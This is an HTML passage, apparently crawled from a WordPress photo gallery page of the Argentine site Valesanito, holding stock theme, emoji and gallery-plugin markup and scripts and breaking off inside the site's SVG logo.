

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://valesanito.com.ar/galeria-de-fotos/?type_0=gallery&album_gallery_id_0=4
body_size: 20871
content:
<!doctype html>
<html lang="es-AR">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <title>Galeria de Fotos &#8211; Valesanito</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Valesanito &raquo; Galeria de Fotos RSS de los comentarios" href="http://valesanito.com.ar/galeria-de-fotos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/valesanito.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://valesanito.com.ar/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://valesanito.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://valesanito.com.ar/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='http://valesanito.com.ar/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://valesanito.com.ar/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://valesanito.com.ar/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://valesanito.com.ar/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='http://valesanito.com.ar/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='http://valesanito.com.ar/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='sage/main.css-css' href='http://valesanito.com.ar/wp-content/themes/valesanito/dist/styles/main_27aee10c.css' type='text/css' media='all' />
<script type='text/javascript' src='http://valesanito.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"20cbfea2bf","ajax_url":"http:\/\/valesanito.com.ar\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/valesanito.com.ar\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/valesanito.com.ar\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"20cbfea2bf","ajax_url":"http:\/\/valesanito.com.ar\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/valesanito.com.ar\/wp-content\/plugins\/photo-gallery\/booster","href":"http:\/\/valesanito.com.ar\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/valesanito.com.ar\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='http://valesanito.com.ar/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="http://valesanito.com.ar/wp-json/" /><link rel="alternate" type="application/json" href="http://valesanito.com.ar/wp-json/wp/v2/pages/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://valesanito.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://valesanito.com.ar/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://valesanito.com.ar/galeria-de-fotos/" />
<link rel='shortlink' href='http://valesanito.com.ar/?p=449' />
<link rel="alternate" type="application/json+oembed" href="http://valesanito.com.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvalesanito.com.ar%2Fgaleria-de-fotos%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://valesanito.com.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvalesanito.com.ar%2Fgaleria-de-fotos%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://valesanito.com.ar/wp-content/uploads/2023/07/cropped-iso-web_Mesa-de-trabajo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://valesanito.com.ar/wp-content/uploads/2023/07/cropped-iso-web_Mesa-de-trabajo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://valesanito.com.ar/wp-content/uploads/2023/07/cropped-iso-web_Mesa-de-trabajo-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://valesanito.com.ar/wp-content/uploads/2023/07/cropped-iso-web_Mesa-de-trabajo-1-270x270.png" />
</head>
  <body class="page-template-default page page-id-449 wp-custom-logo galeria-de-fotos app-data index-data singular-data page-data page-449-data page-galeria-de-fotos-data elementor-default elementor-kit-31189">
        <header class="banner site-header">

  <div class="container">
    <nav class="nav-primary navbar navbar-expand-lg row">

      <div class="btn-cont">
        <button class="navbar-toggler btn circle" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
          <i class="fas fa-bars"></i>
        </button>        
      </div>

      <a class="col-lg-4 col-sm-8 col-8 brand" href="http://valesanito.com.ar/">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 2373.7 2393.3" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" stroke="#010101" stroke-width="1.814" stroke-miterlimit="10" d="M1682.9 1551.3c0-463.2-377.8-841-841.1-841-463.2 0-841 377.8-841 841 0 463.3 377.8 841.1 841 841.1 463.3-.1 841.1-377.9 841.1-841.1h0z"/><path fill="none" stroke="#010101" stroke-width="1.814" stroke-miterlimit="10" d="M260.3 943.9l54.9 55.9m-194.7 836.8c81.7 81.7 190.5 69 292.4 71.4m-185.5-722C53.6 1310.2 11.5 1562.6 17.9 1561.2m430.4-356.8c-18.1 132 29.7 277.2 128.8 431.8M539.2 826c55.7-55.5 165-94.4 309-116.5M661.4 2165.1c-17.7 46.7-13.1 111.6-2.8 180.6m21.9-1374.5c99.8 11.2 280.3 26.2 423.3 107.2m-143 935.9c109.8 61.3 229.8 87.5 375.3 63.7m-120.5-710.8c-85.6 118.3-189 228.4-308.6 331.4m392.5-750.2c-39.2-73.2-104.8-132.7-176.6-188.9m405.7 453.4c35.5 1.1 69.8 15.5 102.7 49.9m-155.1 175.3c55.9 105 64.1 254.1 72.1 403.5"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M267.1 949.5c85.9-54 176.2-107.2 302.9-150 49.9 41.3 89.6 108.6 131.8 174-101.9 97.4-198.9 192.6-256.3 267.7-97-9-145.2-.8-261.9-21.3 1-86.3 29.6-176.5 83.5-270.4zm1027.9-14c95.9 87.8 190.1 176.2 256.3 278.8-19.5 92.8-37.2 195.9-63.8 249.2-82.8-12.3-189.7-44.3-290.2-70.8-48.8-126.4-81.7-221.3-120.4-327.1 74.4-55.2 147.7-104.7 218.1-130.1zM136.4 2008.9C48.7 1873.1 1.8 1714.5 1.8 1552.6c0-12 .4-24.3.8-36.4l20.9-2.4c19.1 121.1 44 238.5 110.1 328.4-12.7 63.4-.7 114.4 18.1 162.1l-15.3 4.6zm423.7-398.1c129.2 21.3 253.8 42.4 375.3 63.7 37.5 117.9 42.4 236.1 55.3 354-93.1 77.2-221.3 101.5-334.2 148.6-131.6-85-185.2-179.8-260.5-271.8 43-99.5 90.9-198.6 164.1-294.5zm1066.5 240c-63.3 166.4-178.1 308.9-327.4 406l-41.1-1.7c29.7-45 40.3-105.2 41.7-172.8 82.1-39.2 164.3-163.9 246.3-273.2 30.6 10.5 56.4 25.4 80.5 41.7zm-809.5 540.5c-122-3.7-242.4-34.1-351.4-88.8 70.4 26.2 129.9 50.6 191.8 29.3 18.7 26.6 62.2 47.4 159.6 59.5z"/><path fill="#010101" d="M2243.3 0h115.9l3.2 1.4c-26.6 1.3-53.3.2-79.9.6-14-.3-28.1.9-42-1.1l2.8-.9z"/><path fill="#010101" d="M1895.9 53.3c114.8-17.6 229.7-34.6 344.5-52.4 13.9 2 28 .8 42 1.1 26.6-.3 53.3.7 79.9-.6 2.6 1 5.3 2.1 7.9 3.1 1.1 2.3 2.2 4.6 3.4 6.9-1.9 5-3.3 10.4-7.3 14.2-100.1 104.1-213.5 195-334.6 273.6-107.1 70.3-220.3 130.9-335.9 185.9-42.4 20.7-85.9 39.1-129.3 57.7-74.3 32-150 60.6-225.8 88.8 5.9 18.8 11.7 37.6 17.7 56.3 15.3-.2 30.7-.3 45.7 2.6 29.2 5.2 56.3 21 75.3 43.7 19.5 23.6 27.8 55.2 26.7 85.5-3 22.5-6.9 45-9.9 67.5-.8 6.5-4.7 12.5-3.7 19.2 2.3 25.6 15.4 48.5 30.1 69 7.9 13.8 14.6 28.2 21.6 42.5 3.8 17 4.4 34.5 6.9 51.7 1.7 19.5 6.8 39 3.3 58.6-5 33.4-24 63.1-47.3 86.8-46.9 46.3-106.5 76.8-166 103.7-85.6 31.3-171.5 62.2-257.2 93.3-34.3 12.8-69.5 23.1-104.3 34.5-88.5 28.5-177 56.9-265.5 85.4-76.6 25.6-155.3 44.4-232.7 67.5-3.8 1.9-7.9.3-11.6-1-41.7-14.6-83.7-28.5-125.4-43.1-30.8-14-61-29.3-91.7-43.6-30.6-13.7-60.7-28.3-89.8-44.9-32.4-19-64.3-39.6-90.8-66.4-17.1-17.7-32.1-39.3-35.3-64.4v-10.1l15.9-79.5c3.8-13.6 12.8-25.4 14.1-39.8 1.2-13.8 7.1-27.6 3.6-41.4-4.1-20.1-8.2-40.2-12.1-60.3-3.6-25.9-6.5-52-9.9-78-4-29.2 3-60.3 21.5-83.5 17.8-22.4 43.6-37.1 70.3-46.6 25.6-3.5 50.8-9.8 76-15.1 28.3-8.2 56.2-17.3 84.4-25.7 10.3-2.8 19.1-9.2 28.4-14.2 7.9-4 11.5-12.6 16.7-19.2 14.3-18.5 29.2-36.7 44.6-54.3 95.8-110.6 201-212.7 308.9-311.4 48.5-44.5 98.9-87 152.1-125.8 41.4-29 83.8-57.5 131-76.4 19.7-7.7 40.2-14.6 61.6-14.9 20.2-.7 40.4-1.6 60.6-2.4 30.8-2.2 64 2.8 89.2 21.8 34.6 29.2 56.5 70.1 73.4 111.4 34.8-27.1 68.8-55.4 104.2-81.7C1505 191.1 1657 119.2 1816.1 73.5c26.3-7.4 52.9-14.5 79.8-20.2zm372.4-24.9c-17.6.4-35.2-.7-52.8.5l1.9.2c-75.6 5-150.8 15-225.1 29.3-80.9 15.5-160.8 36.2-238.6 63.3-20.8 7.5-42 14.4-62.1 23.7-11.2 3.3-21.7 8.4-32.6 12.7-35.4 15.9-71.2 31.3-105 50.2-33.1 17.4-65.7 35.6-97.1 56-37.2 22.2-71.3 49.1-106.9 73.7-38 27.2-75.2 56.4-105.6 92.1-42 45.9-83.9 91.9-125.9 137.9-7.3 8.4-13 18-19.5 26.9-21 30.5-42.7 60.5-63.3 91.3 13.6-15.3 26.7-30.9 39.3-47 50.1-61 107.8-115.4 168.1-166.1 55.4-45.5 112.8-88.8 174-126.1 57.2-36.1 114.8-71.6 171.7-108 19.9-9.6 39.4-20 59.7-28.9 75-34.7 153.5-60.9 233-83.3 72.1-19.8 144.8-37.7 217.8-54.1 11.4-2.2 22.7-6.2 34.5-5.5-31 10.1-62.4 19.2-93.5 29-36.1 12.3-72.1 24.5-108.1 36.8-21.2 7.7-43.1 13.7-63.8 22.5-11 2.6-21.4 7.3-32.2 10.8-48.3 17.4-96.9 34-143.9 54.8-67.2 30-132.6 64.4-195.1 103.2-33.8 21.7-67.7 43.2-99.9 67.1-60.4 42.3-119 87.2-174.2 136.1-51 44.8-99.6 92.7-142.5 145.4-23.3 31.7-45.8 64.1-69.4 95.6-27.6 49.2-54.9 98.6-82.6 147.8 